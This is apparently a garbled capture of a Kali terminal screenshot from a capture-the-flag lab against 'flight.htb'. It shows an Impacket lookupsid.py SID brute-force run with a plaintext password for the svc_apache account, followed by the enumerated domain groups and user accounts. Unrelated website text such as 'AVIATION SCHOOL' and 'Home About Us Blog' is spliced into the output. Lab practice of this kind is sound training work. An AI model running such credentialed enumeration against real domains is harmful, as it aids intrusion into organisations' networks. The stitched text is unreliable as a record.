 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 /usr/share/doc/python3-impacket/examples/lookupsid.py flight.htb/svc_apache:'S@Ss!K@*t13'@flight.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
AVIATION SCHOOL
[*] Brute forcing SIDs at flight.htb
[*] StringBinding ncacn_np:flight.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4078382237-1492182817-2568127209
498: flight\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: flight\Administrator (SidTypeUser)
501: flight\Guest (SidTypeUser)
Home About Us Blog
502: flight\krbtgt (SidTypeUser)
512: flight\Domain Admins (SidTypeGroup)
513: flight\Domain Users (SidTypeGroup)
514: flight\Domain Guests (SidTypeGroup)
515: flight\Domain Computers (SidTypeGroup)
YouTube
516: flight\Domain Controllers (SidTypeGroup)
517: flight\Cert Publishers (SidTypeAlias)
518: flight\Schema Admins (SidTypeGroup)
519: flight\Enterprise Admins (SidTypeGroup)
520: flight\Group Policy Creator Owners (SidTypeGroup)
521: flight\Read-only Domain Controllers (SidTypeGroup)
522: flight\Cloneable Domain Controllers (SidTypeGroup)
525: flight\Protected Users (SidTypeGroup)
526: flight\Key Admins (SidTypeGroup)
527: flight\Enterprise Key Admins (SidTypeGroup)
553: flight\RAS and IAS Servers (SidTypeAlias)
571: flight\Allowed RODC Password Replication Group (SidTypeAlias)
572: flight\Denied RODC Password Replication Group (SidTypeAlias)
1000: flight\Access-Denied Assistance Users (SidTypeAlias)
1001: flight\G0$ (SidTypeUser)
1102: flight\DnsAdmins (SidTypeAlias)
1103: flight\DnsUpdateProxy (SidTypeGroup)
1602: flight\S.Moon (SidTypeUser)
1603: flight\R.Cold (SidTypeUser)
1604: flight\G.Lors (SidTypeUser)
1605: flight\L.Kein (SidTypeUser)
1606: flight\M.Gold (SidTypeUser)
1607: flight\C.Bum (SidTypeUser)
1608: flight\W.Walker (SidTypeUser)
1609: flight\I.Francis (SidTypeUser)